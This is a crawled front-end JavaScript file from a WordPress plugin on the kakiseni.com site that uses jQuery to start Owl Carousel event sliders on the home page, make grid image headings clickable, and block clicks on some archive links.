request_url: https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9
body_size: 195
content:


jQuery( document ).ready(function(e) {
	startKakiseniOwlCarousels();
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').each(function( index ) {
	  jQuery( this ).html(jQuery(this).text());
	});
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').click(openClosestURL);
	
	jQuery('a.acf-tab-button').click(function(event) {
		// console.log('preventing');
		// event.preventDefault();
	});
	
	jQuery('a.acf-tab-button').attr('href', "#");
	
	jQuery('body.post-type-archive-asingbersama .post-gallery a, body.post-type-archive-asingbersama .post-title a').click(function(event) {
		console.log('preventing');
		event.preventDefault();
		return false;
	});
	
});

function openClosestURL() {
	// var url = jQuery(this).closest('.wpb_single_image').find('a').attr('href');
	jQuery(this).closest('.wpb_single_image').find('a').click();
	// console.log(url);
}
function startKakiseniOwlCarousels() {
	// console.log('startKakiseniOwlCarousels');
	var eventCount = (jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined) ? jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined : 0;
	
	var loop = (eventCount < 3) ? false : true;
	jQuery( ".home .kakiseni.events.owl-carousel").owlCarousel({
		// center:true,
		// nestedItemSelector:'vc_grid-item',
		loop:loop,
		dots:false,
		itemElement:'div',
		navText: [
			'<i class="vc_icon_element-icon fas fa-angle-left"></i>',
			'<i class="vc_icon_element-icon fas fa-angle-right"></i>'
		],		
		responsive : {
			// breakpoint from 0 up
			0 : {
				items:1.2,
				center:true,
				nav:false,
				margin:15,
			},
			// breakpoint from 480 up
			480 : {
				items:2,
				center:true,
				nav:true,
				margin:15,
			},
			// breakpoint from 768 up
			768 : {
				items:3,
				center:false,
				nav:false,
				margin:15,
			}
		},
	});
}